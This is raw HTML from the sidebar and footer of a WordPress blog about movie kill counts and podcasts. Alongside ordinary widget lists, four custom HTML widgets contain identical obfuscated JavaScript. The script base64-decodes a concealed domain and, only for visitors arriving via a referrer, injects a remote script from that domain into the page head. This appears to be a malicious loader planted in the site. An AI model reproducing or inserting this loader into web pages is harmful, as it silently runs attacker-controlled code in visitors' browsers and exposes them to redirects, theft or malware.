	<div class="inside-right-sidebar">
		<aside id="search-2" class="widget inner-padding widget_search"><form method="get" class="search-form" action="https://allouttabubblegum.com/new-home/">
	<label>
		<span class="screen-reader-text">Search for:</span>
		<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" title="Search for:">
	</label>
	<input type="submit" class="search-submit" value="Search">
</form>
</aside>
		<aside id="recent-posts-2" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget inner-padding widget_recent_comments"><h2 class="widget-title">Recent Comments</h2><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href="http://imobex.in/2023/08/29/how-many-people-denzel-washingtons-robert-mccall-kills-in-the-equalizer-movies/" class="url" rel="ugc external nofollow">How Many People Denzel Washington&#8217;s Robert McCall Kills In The Equalizer Movies &#8211; Current News Update</a></span> on <a href="https://allouttabubblegum.com/new-home/the-equalizer-2-2018-killcount-and-body-count-breakdown/#comment-3190">The Equalizer 2 (2018) Killcount And Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://clutchpoints.com/john-wicks-insane-kill-count-in-chapter-4-revealed" class="url" rel="ugc external nofollow">John Wick&#x27;s insane kill count in Chapter 4 revealed to be 151</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3182">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://redoofhealer.top/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; RedNews</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3181">Extraction Killcount and Body Count Breakdown</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://www.moviesmingin.com/john-wick-chapter-4-kill-count-revealed/" class="url" rel="ugc external nofollow">John Wick: Chapter 4: Kill Count Revealed - moviesmingin alternatives| how to watch| moviesmingin download</a></span> on <a href="https://allouttabubblegum.com/new-home/john-wick-chapter-4-2023-killcount/#comment-3180">John Wick: Chapter 4 (2023) Killcount</a></li><li class="recentcomments"><span class="comment-author-link"><a href="https://nativepress.ca/how-many-people-chris-hemsworths-tyler-rake-kills-in-extraction-1-2/" class="url" rel="ugc external nofollow">How Many People Chris Hemsworth’s Tyler Rake Kills In Extraction 1 &#038; 2 &#8211; Native Press</a></span> on <a href="https://allouttabubblegum.com/new-home/extraction-2020-killcount-body-count-breakdown/#comment-3179">Extraction Killcount and Body Count Breakdown</a></li></ul></aside><aside id="archives-2" class="widget inner-padding widget_archive"><h2 class="widget-title">Archives</h2>		<label class="screen-reader-text" for="archives-dropdown-2">Archives</label>
		<select id="archives-dropdown-2" name="archive-dropdown">
			
			<option value="">Select Month</option>
				<option value='https://allouttabubblegum.com/new-home/2026/01/'> January 2026 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/12/'> December 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/11/'> November 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/10/'> October 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/09/'> September 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/08/'> August 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/07/'> July 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/06/'> June 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/05/'> May 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/04/'> April 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/03/'> March 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/02/'> February 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2025/01/'> January 2025 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/12/'> December 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/11/'> November 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/10/'> October 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/09/'> September 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/08/'> August 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/07/'> July 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/06/'> June 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/05/'> May 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/04/'> April 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/03/'> March 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/02/'> February 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2024/01/'> January 2024 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/12/'> December 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/11/'> November 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/10/'> October 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/09/'> September 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/08/'> August 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/07/'> July 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/06/'> June 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/05/'> May 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/04/'> April 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/03/'> March 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/02/'> February 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2023/01/'> January 2023 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/12/'> December 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/11/'> November 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/10/'> October 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/09/'> September 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/08/'> August 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/07/'> July 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/06/'> June 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/05/'> May 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/04/'> April 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/03/'> March 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/02/'> February 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2022/01/'> January 2022 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/12/'> December 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/11/'> November 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/10/'> October 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/09/'> September 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/08/'> August 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/07/'> July 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/06/'> June 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/05/'> May 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2021/04/'> April 2021 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/03/'> March 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2020/02/'> February 2020 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/09/'> September 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/06/'> June 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/05/'> May 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/04/'> April 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/02/'> February 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2019/01/'> January 2019 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/12/'> December 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/11/'> November 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/10/'> October 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/09/'> September 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/08/'> August 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/07/'> July 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/06/'> June 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/05/'> May 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/02/'> February 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2018/01/'> January 2018 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/12/'> December 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/11/'> November 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/10/'> October 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/09/'> September 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/08/'> August 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/07/'> July 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/06/'> June 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/05/'> May 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/04/'> April 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/02/'> February 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2017/01/'> January 2017 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/12/'> December 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/11/'> November 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/08/'> August 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/07/'> July 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/06/'> June 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/05/'> May 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/04/'> April 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/03/'> March 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/02/'> February 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2016/01/'> January 2016 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/08/'> August 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/07/'> July 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/06/'> June 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/05/'> May 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/04/'> April 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/03/'> March 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/02/'> February 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2015/01/'> January 2015 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/12/'> December 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/11/'> November 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/09/'> September 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/08/'> August 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/07/'> July 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/06/'> June 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/03/'> March 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2014/02/'> February 2014 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/10/'> October 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/09/'> September 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/08/'> August 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/07/'> July 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/06/'> June 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/05/'> May 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/04/'> April 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/03/'> March 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/02/'> February 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2013/01/'> January 2013 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/12/'> December 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/11/'> November 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/10/'> October 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/09/'> September 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/08/'> August 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/07/'> July 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/06/'> June 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/05/'> May 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/04/'> April 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/03/'> March 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/02/'> February 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2012/01/'> January 2012 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/12/'> December 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/11/'> November 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/10/'> October 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/09/'> September 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/08/'> August 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/07/'> July 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/06/'> June 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/05/'> May 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/04/'> April 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/03/'> March 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/02/'> February 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2011/01/'> January 2011 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/12/'> December 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/11/'> November 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/10/'> October 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/09/'> September 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/08/'> August 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/07/'> July 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/06/'> June 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/05/'> May 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/04/'> April 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/03/'> March 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/02/'> February 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2010/01/'> January 2010 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/12/'> December 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/11/'> November 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/10/'> October 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/09/'> September 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/08/'> August 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/07/'> July 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/06/'> June 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/05/'> May 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/04/'> April 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/03/'> March 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/02/'> February 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2009/01/'> January 2009 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/12/'> December 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/11/'> November 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/10/'> October 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/09/'> September 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/08/'> August 2008 </option>
	<option value='https://allouttabubblegum.com/new-home/2008/07/'> July 2008 </option>

		</select>

			<script type="text/javascript">
/* <![CDATA[ */

( ( dropdownId ) => {
	const dropdown = document.getElementById( dropdownId );
	function onSelectChange() {
		setTimeout( () => {
			if ( 'escape' === dropdown.dataset.lastkey ) {
				return;
			}
			if ( dropdown.value ) {
				document.location.href = dropdown.value;
			}
		}, 250 );
	}
	function onKeyUp( event ) {
		if ( 'Escape' === event.key ) {
			dropdown.dataset.lastkey = 'escape';
		} else {
			delete dropdown.dataset.lastkey;
		}
	}
	function onClick() {
		delete dropdown.dataset.lastkey;
	}
	dropdown.addEventListener( 'keyup', onKeyUp );
	dropdown.addEventListener( 'click', onClick );
	dropdown.addEventListener( 'change', onSelectChange );
})( "archives-dropdown-2" );

//# sourceURL=WP_Widget_Archives%3A%3Awidget
/* ]]> */
</script>
</aside><aside id="categories-2" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-112" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div><!-- .inside-right-sidebar -->
</div><!-- #secondary -->

	</div><!-- #content -->
</div><!-- #page -->


<div class="site-footer  ">
				<div id="footer-widgets" class="site footer-widgets">
				<div class="footer-widgets-container grid-container grid-parent">
					<div class="inside-footer-widgets">
							<div class="footer-widget-1 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		
		<aside id="recent-posts-3" class="widget inner-padding widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://allouttabubblegum.com/new-home/joshua-1976-killcount/">Joshua (1976) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/afterburn-2025-killcount/">Afterburn (2025) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-98-citizen-mcclane/">AllOuttaBubbleGum podcast episode 98 &#8211; Citizen McClane</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/the-unholy-trinity-2024-killcount/">The Unholy Trinity (2024) Killcount</a>
									</li>
											<li>
					<a href="https://allouttabubblegum.com/new-home/allouttabubblegum-podcast-episode-97-i-cant-believe-its-not-die-hard/">AllOuttaBubbleGum podcast episode 97 &#8211; I Can&#8217;t Believe It&#8217;s Not Die Hard!</a>
									</li>
					</ul>

		</aside><aside id="custom_html-114" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-2 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="categories-3" class="widget inner-padding widget_categories"><h2 class="widget-title">Categories</h2>
			<ul>
					<li class="cat-item cat-item-2676"><a href="https://allouttabubblegum.com/new-home/category/movie-trailers/">Movie Trailers</a>
</li>
	<li class="cat-item cat-item-3573"><a href="https://allouttabubblegum.com/new-home/category/podcast/">Podcast</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://allouttabubblegum.com/new-home/category/articles/">Recent Articles</a>
</li>
	<li class="cat-item cat-item-3163"><a href="https://allouttabubblegum.com/new-home/category/recent-breakdowns/">Recent Breakdowns</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://allouttabubblegum.com/new-home/category/kill-counts/">Recent Killcounts</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://allouttabubblegum.com/new-home/category/recent-podcasts/">Recent Podcasts</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://allouttabubblegum.com/new-home/category/reviews/">Recent Reviews</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://allouttabubblegum.com/new-home/category/uncategorized/">Uncategorized</a>
</li>
			</ul>

			</aside><aside id="custom_html-115" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
		<div class="footer-widget-3 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
			</div>
		<div class="footer-widget-4 grid-parent grid-25 tablet-grid-50 mobile-grid-100">
		<aside id="meta-3" class="widget inner-padding widget_meta"><h2 class="widget-title">Meta</h2>
		<ul>
						<li><a href="https://allouttabubblegum.com/wp-login.php">Log in</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/feed/">Entries feed</a></li>
			<li><a href="https://allouttabubblegum.com/new-home/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside><aside id="custom_html-116" class="widget_text widget inner-padding widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>	</div>
						</div>
				</div>
			</div>
				<footer class="site-info" itemtype="https://schema.org/WPFooter" itemscope="itemscope">
			<div class="inside-site-info ">
								<div class="copyright-bar">
					© 2023 All rights reserved.				</div>
			</div>
		</footer><!-- .site-info -->
		</div><!-- .site-footer -->

<a title="Scroll back to top" rel="nofollow" href="#" class="koromo-back-to-top" style="opacity:0;visibility:hidden;" data-scroll-speed="400" data-start-scroll="300">
				<span class="screen-reader-text">Scroll back to top</span>
			</a>    	<div class="koromo-side-left-cover"></div>
    	<div class="koromo-side-right-cover"></div>
	</div>
	<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/new-home/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/koromo/*","/new-home/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="disqus_count-js-extra">
/* <![CDATA[ */
var countVars = {"disqusShortname":"allouttabubblegum-com"};
//# sourceURL=disqus_count-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/plugins/disqus-comment-system/public/js/comment_count.js?ver=3.1.2" id="disqus_count-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/menu.min.js?ver=1.5.0" id="koromo-menu-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/a11y.min.js?ver=1.5.0" id="koromo-a11y-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/navigation-search.min.js?ver=1.5.0" id="koromo-navigation-search-js"></script>
<script type="text/javascript" src="https://allouttabubblegum.com/wp-content/themes/koromo/js/back-to-top.min.js?ver=1.5.0" id="koromo-back-to-top-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://allouttabubblegum.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
